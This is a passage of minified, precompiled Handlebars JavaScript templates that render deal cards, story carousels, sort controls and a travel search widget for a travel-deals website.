data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div 